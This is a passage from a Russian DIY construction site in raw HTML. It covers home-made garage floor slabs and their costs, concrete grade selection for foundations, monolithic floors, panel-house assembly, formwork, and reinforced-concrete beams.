плиты перекрытия для гаража</span></h2><p>Даже такие строительные конструкции, как плиты перекрытия можно изготовить своими руками. Давайте рассмотрим устройство перекрытия для гаража. Перекрывать мы будем пролет длинной 4300 мм, поэтому плиты будут изготавливаться 4500 мм. С каждой стороны плита будет опираться на кирпичную стену по 100 мм.</p><p><a name="title_8.1"></a></p><h3><span id="i-9">Материалы для изготовления плиты</span></h3><p>Как сделать плиты перекрытия своими руками? Для изготовления плиты нам понадобится:</p><ul><li>профнастил Н75/750 х 4500 мм, он будет использоваться в качестве съемной опалубки;</li><li>деревянные доски высотой 150 мм и толщиной 25 – 30 мм;</li><li>арматура диаметром 16 мм;</li><li>сетка с ячейкой 100х100 диаметром 5 мм;</li><li>стяжка диаметром 8 мм, 2 штуки на одну плиту;</li><li>бетон класса В20.</li></ul><p><a name="title_8.2"></a></p><h3><span id="i-10">Процесс изготовления плиты своими руками</span></h3><p>Лист профнастила укладывается жесткое основание. Под лист нужно уложить поперечины (деревянные доски, 4 шт). Устраиваем опалубку из досок по периметру листа.</p><p>Укладываем арматуру в каждый лоток листа (5 шт). Защитный слой бетона должен быть 25-30 мм. К этим же прутам арматуры крепим петли (4 шт) для транспортировки плиты (в нашем случае поднятия ее на высоту уровня перекрытия гаража). В верхней части плиты укладываем сетку, которая тоже должна быть защищена слоем бетона 30 мм.</p><p>Для того, чтобы лист профнастила хорошо отставал от бетона его нужно смазать маслом (отработкой) или же покрыть полиэтиленовой пленкой. Расход бетона на одну плиту будет 0.4 м3. Бетон готовится в гравитационной бетономешалке, заливается и утрамбовывается вибратором. Извлекать плиту можно только через 7 дней, когда бетон наберет 70% прочности.</p><p>Также возможен вариант устройства перекрытия прямо на стенах. Укладываются листы профнастила, выполняется армирование и устраивается опалубка. Бетон поднимается краном в бадье и заливается сплошным слоем. Под перекрытие нужно установить подпорки на время набора прочности бетона. Такой способ будет более затратным, так листы профнастила остаются в перекрытии.</p><p><a name="title_8.3"></a></p><h3><span id="i-11">Сколько стоит изготовить плиту перекрытия?</span></h3><p>Сейчас посчитаем затраты на изготовления плит общей площадью 29 м2 и высотой 150 мм. Затраты на бетон &#8212; 335 $, цена профнастила Н75 – 400 $, арматура – 235 $, услуги крана 135 $. В итоге получаем сумму 970 $. Такая стоимость будет если изготавливать плиту прямо на гараже, то есть профнасти остается под бетонным перекрытием.</p><p>Если же плиты перекрытия своими руками делать на земле, то стоимость перекрытия будет несколько дешевле, убираем стоимость листов профнастила. Итого получится 705 $.</p><div class='code-block code-block-8 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-8"></div> </div><div class='code-block code-block-7 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-7"></div> </div></div><div class="text_block"><a name="title_9"></a></p><h2><span id="i-12">Какой бетон заказать для ленточного фундамента</span></h2><p>Руководствоваться правилом «чем выше марка, тем лучше» можно при неограниченном бюджете. Для прочих случаев есть нормативы, регламентирующие сферы применения бетонных смесей разных марок.</p><p>В таблице речь идет о БСГ – готовых бетонных смесях, изготовленных на заводе и доставленных на стройплощадку автобетоносмесителем или самосвалом.</p><p>Важно учесть, что смесь должна быть выгружена на месте не позже чем через:</p><ul><li>90 минут после затворения (добавления воды) – при доставке автобетономешалкой;</li><li>45 минут – при использовании самосвала, без непрерывного перемешивания.</li></ul><p>Самосвалом доставляют смеси с пластичностью П1–П2 – «жесткие» бетоны с минимумом воды и без добавления пластификаторов. Рекомендуемая пластичность для заливки фундамента – П3, поэтому обычно ориентируются на 1 пункт.</p><p>Заказывая смесь, нужно подумать о:</p><ul><li>возможности соблюдения временного интервала с учетом расстояния от места отгрузки до объекта;</li><li>путях подъезда для заливки бетона в опалубку фундамента.</li></ul><p>В теории соответствие фирменной БСГ нормативам достигается за счет:</p><ul><li>качественных компонентов (цемента, заполнителей, воды);</li><li>соблюдения пропорций;</li><li>контроля качества – от этапа подготовки материалов до выгрузки на стройплощадке;</li><li>квалификации персонала и точных проборов.</li></ul><p><span></span> <span>Пропорции бетона для фундамента</span></p><p>Часто фирмы игнорируют стандарты и технические условия производства, хранения и транспортировки компонентов и готовых смесей. В результате созревший в «правильных» условиях бетон для фундамента вместо заявленного класса В22,5 показывает лишь В15. При этом оценить смесь «на глаз» не всегда может даже опытный строитель.</p><p>Обычно разница в прочности объясняется желанием фирмы-изготовителя сэкономить на самом дорогом компоненте БСГ – цементе.</p><p>Обезопасить себя от таких «поставщиков» можно тремя способами:</p><ul><li>приготовить бетон самостоятельно, без точных приборов, но с соблюдением нормативных пропорций;</li><li>купить смесь у супернадежного производителя с рекомендациями;</li><li>подстраховаться – при заказе бетона умышленно завысить марку, класс прочности, морозостойкость и водонепроницаемость на 1–2 градации. Например вместо М300 В 22,5 F150 W6 заказать М350 В 25 F200 W8.</li></ul><p>Последняя рекомендация также актуальна, если дом планируется строить на грунте со слабой несущей способностью (пучинистом).</p><p>Вывод: кроме строительных нормативов стоит учитывать опыт заливки и эксплуатации ленточных фундаментов в разных районах страны.</p><p>Тем более что работа по систематизации и обобщению такой информации уже проведена. Из таблицы ниже можно узнать, какой бетон лучше, исходя из практики частных застройщиков:</p><p>Из таблицы видно, для фундамента дома из кирпича необходима смесь М350. В то же время частный дом из бруса такой же этажности выдержит основание из М250. Кроме этого, следует уточнить:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799754902.jpg" alt="Какой бетон заказать для ленточного фундамента" title="Какой бетон заказать для ленточного фундамента" /></div><ul><li>для одноэтажного дома из газобетона нужна марка М300;</li><li>для одноэтажного дома из пеноблоков – в зависимости от технологии возведения и плотности материала – от М200 (для конструкционно-теплоизоляционных блоков) до М300 (для конструкционного пенобетона).</li></ul><p>Для фундамента двухэтажного дома нужна бетонная смесь на марку выше табличной. Исключение – М400 – ее повышать не стоит, независимо от этажности и типа грунта.</p><div class='code-block code-block-10 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-10"></div> </div><div class='code-block code-block-9 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-9"></div> </div><p>Ввиду цены и их специфических характеристик марки бетона выше М400 не используют. К тому же такие смеси не рекомендуется готовить самостоятельно.</p><p>Иногда от покупки готовой смеси отказываются из-за:</p><ul><li>удаленности объекта;</li><li>ненадежности местных изготовителей.</li></ul><p>Тогда можно взять работу на себя, подготовив:</p><ul><li>сырье на весь объем бетона;</li><li>оборудование – бетономешалку, мерные емкости, лопаты.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799754450.jpg" alt="Какой бетон заказать для ленточного фундамента" title="Какой бетон заказать для ленточного фундамента" /></div><p>Работы по приготовлению и заливке смеси проводят непрерывно – за одну смену. Нужно заранее посчитать, сколько человек нужно для обслуживания бетономешалки, укладки и уплотнения бетона. Желательно, чтобы число рабочих рук начиналось от 5.</p><p>Существуют технологии поэтапной заливки фундамента – послойно или с вертикальными стыками. Но фактически это уже монолитно-блочный ленточный фундамент. Такое основание уместно лишь на сухом грунте, при отсутствии эксплуатируемого цокольного этажа.</p></div><div class="text_block"><a name="title_10"></a></p><h2><span id="i-13">Монолитное перекрытие</span></h2><p>Монолитное перекрытие можно выполнить заливкой бетона по профнастилу или горизонтальной опалубке (съемная и несъемная).</p><p>Монолитная конструкция, как и все остальные, имеет и достоинства, и недостатки. Монтаж не требует дополнительной техники и заделки швов, поверхность получается сразу ровной, и оно незаменимо при нестандартных формах потолка. Но это довольно трудоемкий процесс, занимающий довольно много времени и требующий наличия большой опалубки.</p><p>Необходимые материалы для данного перекрытия:</p><div id='gallery-3' class='gallery galleryid-19020 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798944531-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798944531-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-18662" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798944531-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798944531-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-18662'> Расчет плиты перекрытия: считаем нагрузку и подбираем материалы для строительства</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798942183-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798942183-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-18663" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798942183-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798942183-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-18663'> Перекрытия между этажами в частном доме: схемы монтажа своими руками</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798955053-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798955053-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-18664" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798955053-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798955053-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-18664'> Устройство перекрытий в частном доме</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953103-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953103-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-18665" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953103-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953103-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-18665'> Как Замесить Бетон: Состав, Пропорции, Технология, Инструкция</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953242-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953242-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-18666" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953242-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798953242-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-18666'> Монолитная плита перекрытия &#8211; устройство и монтаж своими руками</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798957803-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798957803-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-18667" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798957803-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798957803-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-18667'> Какой бетон нужен для фундамента</figcaption></figure></div><ul><li>цемент, марка которого должна быть выше 400, и чем выше марка, тем крепче бетонный монолит;</li><li>щебень;</li><li>песок;</li><li>арматура из стали диаметром 20-25 мм;</li><li>армирующая сетка;</li><li>деревянные доски толщиной не менее 40 мм;</li><li>деревянные доски толщиной 50-70 мм или брус 80-100 мм для поперечных опор;</li><li>несущие опоры, необходимые под площадкой опалубки: брус толщиной 120-150 мм;</li><li>цельные стволы деревьев под балки;</li><li>швеллеры или металлические трубы диаметром 80-120 мм.</li></ul><p>В первую очередь необходимо сделать опалубку, затем на верхнюю часть балок прибиваются фанерные листы, на них и будет производиться заливка бетона. После этого закрепляется каркас из арматуры, концы которого загибаются и сцепляются с каркасом. Только после этой процедуры подготовленная площадь заливается бетоном. Полностью такое перекрытие закрепится только через 1 месяц. Несмотря на занимаемое время, это наиболее теплоизолированный и звуконепроницаемый вариант, но из-за своей трудоемкости не годится для строительства многоэтажного дома.</p></div><div class="text_block"><a name="title_11"></a></p><h2><span id="i-14">Особенности строительства из железобетонных плит</span></h2><p>Разумеется, панельному дому требуется надёжное основание, тип которого выбирают после геологического обследования участка. Чаще всего останавливаются на монолитном ленточном (глубокого заложения) или плитном фундаменте. </p><p>Что касается выбора архитектурных решений, то здесь жёстких ограничений немного: не удастся возвести разве что радиусные стены, сложные многогранники, башенки. Однако для удешевления и ускорения строительства крайне желательно упростить конфигурацию дома, отказавшись от эркеров, непрямых углов, балконов (хотя устроить лоджию в целом несложно). Впрочем, панельные стены допускается комбинировать с кладочными — и тогда можно позволить себе любые архитектурные изыски. </p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799757704.jpeg" alt="Особенности строительства из железобетонных плит" title="Особенности строительства из железобетонных плит" /></div><p><a name="title_11.4"></a></p><h3><span id="i-15">Индивидуально и серийно </span></h3><p>Специфика сборно-монолитного панельного строительства заключается в том, что проектная документация включает чертежи каждой панели, а также сборочные схемы сборки. </p><p>Конструкторов панельных домов очень немного, и в основном они занимаются проектированием промышленных и многоэтажных жилых зданий. С одной стороны, это положительно сказывается на качестве работ и соблюдении строительных норм. С другой — и проект, и изготовление панелей по индивидуальным чертежам обходятся дорого. Снизить стоимость 1 м2 панельного малоэтажного жилья можно при крупносерийном строительстве, но для него пока нет экономических условий.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799754955.jpeg" alt="Особенности строительства из железобетонных плит" title="Особенности строительства из железобетонных плит" /></div><p><a name="title_11.5"></a></p><div class='code-block code-block-12 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-12"></div> </div><div class='code-block code-block-11 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-11"></div> </div><h3><span id="i-16">Сборка </span></h3><p>Как правило, панели сразу ставят в проектное положение на фундаменте поверх подстилающего слоя раствора и закрепляют с помощью временных опор (подкосов). Все стеновые панели одного этажа монтируют в течение одного-двух дней.</p><p><span> </span> <span> </span> <span> </span> <span> <span> </span> &#1048;&#1053;&#1055;&#1040;&#1053;&#1057; </span> &#1042; &#1076;&#1072;&#1085;&#1085;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1076;&#1083;&#1103; &#1087;&#1072;&#1085;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1076;&#1086;&#1084;&#1072; &#1089;&#1086;&#1086;&#1088;&#1091;&#1076;&#1080;&#1083;&#1080; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1086;&#1105;&#1084;&#1082;&#1080;&#1081;, &#1085;&#1086; &#1079;&#1072;&#1090;&#1086; &#1086;&#1095;&#1077;&#1085;&#1100; &#1085;&#1072;&#1076;&#1105;&#1078;&#1085;&#1099;&#1081; &#1087;&#1083;&#1080;&#1090;&#1085;&#1099;&#1081; &#1092;&#1091;&#1085;&#1076;&#1072;&#1084;&#1077;&#1085;&#1090; (&#1090;&#1086;&#1083;&#1097;&#1080;&#1085;&#1072; &#1087;&#1083;&#1080;&#1090;&#1099; 400 &#1084;&#1084;) <span> <span> </span> &#1048;&#1053;&#1055;&#1040;&#1053;&#1057; </span> &#1042; &#1093;&#1086;&#1076;&#1077; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1082;&#1080; &#1082; &#1084;&#1086;&#1085;&#1090;&#1072;&#1078;&#1091; &#1087;&#1072;&#1085;&#1077;&#1083;&#1077;&#1081; &#1085;&#1072; &#1087;&#1083;&#1080;&#1090;&#1077; &#1079;&#1072;&#1092;&#1080;&#1082;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1083;&#1080; &#1084;&#1077;&#1090;&#1072;&#1083;&#1083;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1087;&#1086;&#1076;&#1082;&#1086;&#1089;&#1099; <span> <span> </span> &#1048;&#1053;&#1055;&#1040;&#1053;&#1057; </span> &#1080; &#1074;&#1099;&#1087;&#1086;&#1083;&#1085;&#1080;&#1083;&#1080; &#1088;&#1072;&#1079;&#1084;&#1077;&#1090;&#1082;&#1091; &#1087;&#1086;&#1089;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1096;&#1074;&#1072;. &#1047;&#1072;&#1090;&#1077;&#1084; &#1087;&#1088;&#1080;&#1089;&#1090;&#1091;&#1087;&#1080;&#1083;&#1080; &#1082; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1077; &#1087;&#1072;&#1085;&#1077;&#1083;&#1077;&#1081; &#1074; &#1087;&#1088;&#1086;&#1077;&#1082;&#1090;&#1085;&#1086;&#1077; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077;</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799753467.jpeg" alt="Особенности строительства из железобетонных плит" title="Особенности строительства из железобетонных плит" /></div><p>Для связи стеновых элементов служат стальные тросовые петли, расположенные с шагом 400–500 мм по вертикали. В них вставляют вертикальную арматуру. Швы между панелями герметизируют поэтапно. Сначала собирают опалубку и заполняют стыковочные узлы этажа (контур внутреннего несущего слоя панелей) тяжёлым бетоном. В результате образуется единая сборно-монолитная конструкция. После схватывания бетона временные опоры снимают и приступают к монтажу панелей следующего этажа.</p></div><div class="text_block"><a name="title_12"></a></p><h2><span id="i-17">Какую марку бетона лучше выбрать для заливки фундамента?</span></h2><p>Подавляющее большинство фундаментов в мире — бетонные. Конечно, это не исключает использование других материалов для этой важной части здания, например, металлических и деревянных свай, керамического кирпича, натурального камня.</p><p> В некоторых случаях сооружения стоят и вовсе без всякой опоры, если они легкие, и климатические условия позволяют так поступать. Но на практике фундамент испытывает серьезные нагрузки — он несет на себе вес всего здания и передает его на основание.</p><p> И лучше бетона для фундамента пока что никто ничего не придумал.</p><p><a name="title_12.6"></a></p><h3><span id="i-18">Требования к устройству</span></h3><p>Фундамент — самая важная часть любого строения. От нее зависит то, сколько простоит здание или сооружение и можно ли будет восстановить надземную часть при ее повреждении. Ввиду этого к фундаментам <strong>предъявляются следующие требования:</strong></p><ul><li>прочность, соответствующая массе здания и типу грунта;</li><li>долговечность;</li><li>экономичность — лучше всего пользоваться для работ нулевого цикла местными материалами.</li></ul><p>Отсюда можно сделать некоторые выводы, которые касаются качества бетона. Первый из них касается прочности. Фундамент испытывает нагрузки прежде всего в виде вертикального сжатия, и чем больше вес, приходящийся на единицу площади фундамента, тем выше должна быть марка бетона.</p><p>Основание здания находится в неблагоприятных условиях. Оно испытывает на себе воздействие низких температур, воды, иногда — агрессивной почвы. Соответственно, материал фундамента должен все это выдерживать, чтобы служить весь срок, на который было рассчитано здание.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799753296.jpg" alt="Какую марку бетона лучше выбрать для заливки фундамента?" title="Какую марку бетона лучше выбрать для заливки фундамента?" /></div><p>Стоимость работ нулевого цикла достигает трети всех затрат на возведение объекта. Чтобы не разориться на постройке, стоит выбирать те материалы, которые не нужно везти издалека. В первую очередь это касается песка и щебня – редко когда возникает надобность в каких-то уникальных материалах.</p><p><a name="title_12.7"></a></p><h3><span id="i-19">Виды фундаментов и оснований</span></h3><p>Основанием под фундамент является те слои грунта, на которые он опирается. Они должны иметь хорошую несущую способность, то есть сооружение не должно в них проваливаться. Различают естественные и искусственные основания. В первом случае имеют дело с тем, что дала природа, то есть дно котлована будет представлять собой пласт плотной глины, утрамбованного песка или скального грунта.</p><p>Во втором случае основание укрепляют искусственно. Такая необходимость возникает в тех случаях, когда грунт слабый, включает в себя бывшие болотные массы, лесс, сыпучий песок с большим количеством карстов, плывуны. Среди всех способов, при помощи которых укрепляют основания, <strong>получили распространение следующие:</strong></p><ul><li>силикатизация и смолизация грунтов применяется на водонасыщенных плывунах;</li><li>применение бетонной подушки, распределяющей вес здания равномерно по всей площади дома;</li><li>забивание свай, которые могут работать засчет трения или доходить до глубоких плотных слоев (например, морены).</li></ul><p>Фундамент ставится на основание, поэтому бетонная свая, вопреки общепринятому мнению, самим фундаментом не является. <strong>Различают три основных типа фундаментов:</strong></p><ul><li>ленточные;</li><li>столбчатые;</li><li>плитные.</li></ul><p>В первом случае нагрузка распределяется на всю площадь ленты. Во втором низ столбов служит опорой — такая технология часто применяется при возведении деревянных построек. Третий тип получает все большее распространение в частном домостроении и работает он аналогично бетонной подушке.</p><div class='code-block code-block-14 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-14"></div> </div><div class='code-block code-block-13 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-13"></div> </div></div><div class="text_block"><a name="title_13"></a></p><h2><span id="i-20">Изготовление бетона</span></h2><p>Вода в бетонной смеси берется с ½ объема от аналогичного показателя цемента. Всегда есть желание добавить больше воды для повышения пластичности. Но излишняя жидкость не реагирует с цементом и остается в виде некомпенсированных участков. В процессе твердения вода испаряется сквозь толщу бетона и на ее месте образовываются пустоты, которые влияют на показатель прочности.</p><p>Стандартное соотношение бетона: 1:3:5:0,5, где компоненты распределяются в соответствии: цемент, песок, щебень, вода (в объемном соотношении). Из цемента марки М 400 при такой пропорции получается марка бетона М 200, но если применять цемент М 500, то при таком составе получится бетон М 350.</p></div><div class="text_block"><a name="title_14"></a></p><h2><span id="i-21">Преимущества пола из бетона</span></h2><p><strong>1. Популярность и доступность.</strong> Бетонный пол, без сомнения, является наиболее доступным и самым популярным видом покрытия поверхности. Частные дома и коммерческие площадки, складские помещения и промышленные объекты – бетонные полы используются повсеместно. Во многом на это влияет доступность входящих компонентов бетона – гравия, щебня, цемента и песка. По сути, для возведения бетонного пола небольшой площади человек может залить такой пол фактически без материальных затрат.</p><p>Важно! Статистика показывает, что ежегодно в мире производится более 20 миллиардов тонн бетонных смесей!</p><p><strong>2. Долговечность.</strong> Бетонный пол подкупает и своей долговечностью. При соблюдении технологии по укладке данного настила, и нормальных условиях эксплуатации (в крытом помещении), такой пол будет служить 20-30 лет. Более того, при периодическом проведении мелких ремонтных работ (раз в 5-7 лет), данное покрытие прослужит еще больше.</p><p><strong>3. Экологичность.</strong> Все компоненты бетонного пола, в том числе цемент, песок и щебень, отличаются природным происхождением, а значит, экологические чистые и не несущие вреда человеку. В таком составе отсутствуют вредные токсичные добавки, а значит, заливать такие полы можно абсолютно для любых помещений, включая те, в которых проживают люди.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799769647.jpg" alt="Преимущества пола из бетона" title="Преимущества пола из бетона" /></div><p><strong>4. Прочность.</strong> Огромным достоинством рассматриваемого материала является его прочность. Застывший бетон фактически превращается в камень, а потому такому полу не страшны механические воздействия – удары, трения или вибрации. Даже серьезные нагрузки и сильные удары не приводят к возникновению трещин в бетонном полу.</p><p><strong>5. Устойчивость к воздействию воды.</strong> Чрезвычайно важным преимуществом бетонного пола над другими настилами является способность этого материала не разрушаться под воздействием воды и повышенной влажности. Более того, этот пол устойчив к воздействию масел и агрессивных химических веществ, что позволяет заливать его в производственных цехах и складских помещениях. Даже при длительном воздействии агрессивных сред такая основа не деформируется и не разрушается.</p><p><strong>6. Жаростойкость.</strong> Большинство известных материалов, таких как дерево, легко воспламеняются и прекрасно горят. Бетон в этом плане является приятным исключением, так как этот пол просто невозможно поджечь. Он не горит и не тлеет, не провоцирует образование дыма и не продуцирует удушливый газ. Можно сказать, что это один из самых безопасных материалов для изготовления полов.</p><p><strong>7. Морозоустойчивость.</strong> У цемента, из которого изготавливается бетон, высокий коэффициент морозостойкости. А это крайне важное качество, благодаря которому пол из данного материала прекрасно переносит суровую зиму и резкие перепады температур.</p><p>Важно! Перед приобретением цемента важно обратить внимание на количество циклов, которые способен будет выдержать изготавливаемый из него бетон. От этого показателя во многом будет зависеть долговечность вашей основы.</p><p><strong>8. Монолитность.</strong> В отличие от других видов оснований, бетонный пол изготавливается из жидкого состава, который после застывания твердеет, превращаясь в одну монолитную площадку. Он не имеет швов, а значит, не рассыхается и не имеет щелей. Такая особенность избавляет строителей от многих проблем, характерных для других перекрытий.</p><p><strong>9. Сильные адгезивные свойства.</strong> Помимо перечисленных преимуществ, такой пол прекрасно сцепляется с отделочным покрытием, например, с полимерами, превращаясь, по сути, в единую конструкцию.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799762519.jpg" alt="Преимущества пола из бетона" title="Преимущества пола из бетона" /></div><p><strong>10. Экономия времени и сил.</strong> Заливка такого пола, при наличии автобетономешалки, не замет много времени. Да и с использованием ручной бетономешалки процесс создания бетонного основания не выглядит сверхсложной задачей.</p><p>Важно! В настоящее время строительные фирмы готовы за умеренную цену предложить готовую бетонную смесь. При заказе автобетономешалка доставит вам готовый продукт непосредственно на участок и зальет в предварительно подготовленную опалубку.</p></div><div class="text_block"><a name="title_15"></a></p><h2><span id="i-22">Устройство опалубки под перекрытие</span></h2><p> Схема сборки опалубки перекрытия.</p><p>Технология возведения опалубки включает в себя установление фанеры на горизонтальные опоры. Чтобы подобрать правильное количество материалов, нужно узнать площадь и объем планируемого пола. Толщина конструкции зависит от возможных нагрузок и размеров пролета. Таким образом, опалубку делают повышенной прочности без допущения деформаций, чтобы она смогла вынести на протяжении долгого времени вес железобетона.</p><p>Выбирая доски для опалубки, следует обратить внимание на их прочность и толщину. Перед установкой конструкции измеряют строительным лазерным уровнем высоту пролета и низ пола. В процессе установки самодельных стоек подгоняют по длине к высоте конструкции, на которой будет выстроен первый слой балки.</p><p><strong>Важно соблюдать расстояние, которое должно быть больше одного кубического метра.</strong> Ставят стойки на пол с ровной поверхностью и высокой прочностью. После чего укладывают поперечный брус с шагом около полметра и далее устанавливают опалубку. После монтажа опалубки проверяют верх конструкции на горизонтальность с помощью строительного уровня.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799772879.jpg" alt="Устройство опалубки под перекрытие" title="Устройство опалубки под перекрытие" /></div><p>При использовании досок вместо фанерного листа, их укладывают друг к другу без зазоров и сверху простилают влагонепроницаемый материал. По всем краям опалубки устанавливают бортики, которые фиксируют по углам конструкции, чтобы они не деформировались от раствора.</p><p>Устанавливая собственноручно опалубку, важно помнить несколько правил:</p><ul><li>исключать образование отверстий, трещин, через которые может вытечь раствор из бетона в процессе заливки;</li><li>проверяют прочность установленных под опалубкой домкратов;</li><li>для возведения опалубки применяют влагостойкую фанеру;</li><li>опалубка должна быть максимально прочной, ведь от нее зависит качество возводимого сооружения;</li><li>установка опалубки должна осуществляться как по площади, так и по периметру помещения, что оградит от вытекания бетонной смеси.</li></ul></div><div class="text_block"><a name="title_16"></a></p><h2><span id="i-23">Правильно уложенные железобетонные балки перекрытия сделают конструкцию надежной</span></h2><p>При строительстве многоэтажек нужно правильно рассчитывать нагрузку на балку перекрытия. Частота укладки плиты напрямую зависит от нагрузки на нее – чем выше нагрузка, тем чаще частота. Обычно плиту укладывают с шагом не более чем в 1 метр. Ключевые моменты СНИП и СП бетонных и железобетонных конструкций от специалистов читайте в отдельной статье.</p><p>Чтобы она со временем не прогнулась под своей же тяжестью, нужно перед строительством обязательно произвести правильный расчет балки перекрытия и учесть все нюансы. Они могут быть деревянными, металлическими и железобетонными. Для каждого из этих видов свои нюансы и индивидуальный расчет. Если вас интересуют декоративные балки, то читайте нашу следующеую статью.</p><p>Самыми надежными считаются железобетонные балки перекрытия, которые в свою очередь подразделяются на сборные и монолитные. С монолитными работать гораздо сложнее, поскольку их укладка напрямую зависит от погодных условий.</p><p><a name="title_16.8"></a></p><h3><span id="i-24">Основные правила устройства железобетонных балок перекрытия</span></h3><ul><li>Ее высота напрямую зависит от длины проема и должна быть не меньше, чем 1/20 относительно длины.</li><li>Армировать ее нужно 4-мя прутами, диаметром 12-14.</li><li>Бетонировать ее нужно за один раз, чтобы раствор, уложенный ранее, не успел схватиться до укладки его новой порции.</li></ul><p>Железобетон является отличным композитным материалом, свойства прочности которого зависят от ряда факторов. При укладке конструкций из этого материала его в качестве плиты между этажами, нужно определять растянутые и сжатые зоны. Арматуру нужно вставлять только в растянутых зонах.</p><p><a name="title_16.9"></a></p><h3><span id="i-25">Каковы основные правила расчета балки перекрытия?</span></h3><ul><li>Определяется ее длина</li><li>определяется ширина и высота</li><li>Выбираются опоры для нее</li><li>Определяется нагрузка на плиту</li><li>Рассчитывается максимальный изгибающий момент, который действует на поперечное сечение плиты 